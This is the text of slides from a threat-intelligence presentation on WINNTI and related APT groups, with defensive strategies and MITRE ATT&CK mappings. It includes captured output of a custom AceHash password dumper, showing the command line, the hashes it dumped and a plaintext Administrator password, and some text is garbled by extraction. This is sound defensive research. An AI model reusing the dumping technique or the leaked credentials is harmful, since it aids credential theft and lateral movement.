

## WINNTI Long Persistence (VT samples Analysis)



## WINNTI Long Term Activity



## WINNTI Attack Activity



*The Number of Command Execution*

## AceHash (PW Dumper) : WINNTI

• Custom Build AceHash Working With Command Line Decryption Key

```
C:¥>farme.exe 9839D7F1A0 -m
Privilege '20'<del>UK</del>
Authentication Id : 0 ; 183389 (00000000:0002cc5d)
Session             : Interactive from 1
User Name Mame
                 : Administrator
Domain
Logon Time : 2018/11/16 9:56:46
                 : S-1-5-21-608676208-2942866460-2157236229-500
SID
       msv:
         [00000003] Primary
         * Username : Administrator
         * Domain : "1."__
         * LM : 6089b6316b3577c4944e2df489a880e4
        * EM : 68365827d79c4f5cc9b52b688495fd51
        * SHA1
                   : 41ab23d1abfc618a7c05ee1a45f999799357f4dc
        tspkg :
         * Username : Administrator
        * Domain : \cdot \cdot \cdot \cdot \cdot \cdot \cdot* Password : 1q2w3e4r
        wdigest :
```
## Leverage the Collected TTPs

## Defense Strategies based on TTPs

**Delivery** 

• Spear Phishing • Password Encrypted **Attachment** 

#### • Phishing Mail Training

**Exploit** • Macro Love! • Not Often 0-day Exploit • Steal Credentials of Cloud Services (Email, Storage)

• Phishing Mail Training

- Audit Authentication Events
- Implement Multifactor Authentication

## Defense Strategies based on TTPs

Installation, C2

- Difficult to Detect File Base by Obfuscation/Encryption (RAT is Only in Memory)
- Attacker Tends Not to Drop Final Payload except Real Intrusion (or Successful Incubation)
- Attacker Shows Some unique characteristics on C2 traffic (e.g. User-Agent)



- **Memory Scanning and Analysis Tool (Detect RAT and Attacker Tools)**
- Use C2 traffic characteristics to Monitor Attacker Activity

Lateral, Actions on **Objectives** 

- Nature of RAT is remote command execution(e.g. whoami, net use, ping ...)
- PW Dumper Tools are used to steal Credentials for Lateral Movement

• **EDR (Monitor and Record Attacker Activity)**

## Takeaways

- Know YOUR Adversaries More
- Proactive TTPs collection is one of Keys to be Resilient
	- Incubation is One Effective Approach
- Use MITRE ATT&CK Framework to Find a Gap between Defense and Attack
- Local Intelligence + External Intelligence
	- Only target can get more TTPs



## Thank you

Q&A

takeuchi-h@macnica.net yanagishita@macnica.net

## MITRE ATT&CK

## MITRE ATT&CK (APT10)



## MITRE ATT&CK (DarkHotel)



#### © 2018 The MITRE Corporation. This work is reproduced and distributed with the permission of The MITRE Corporation.

## MITRE ATT&CK (WINNTI)



© 2018 The MITRE Corporation. This work is reproduced and distributed with the permission of The MITRE Corporation.

## **Reference**

- 1. https://github.com/JPCERTCC/SysmonSearch
- 2. https://github.com/Rurik/Noriben
- 3. https://github.com/0xbadjuju/Tokenvator
- 4. https://www.crowdstrike.com/resources/reports/observations-from-the-front-lines-of-threat-hunting/
- 5. https://ti.360.net/blog/articles/analyzing-attack-of-cve-2018-8373-and-darkhotel/
- 6. https://401trg.com/burning-umbrella/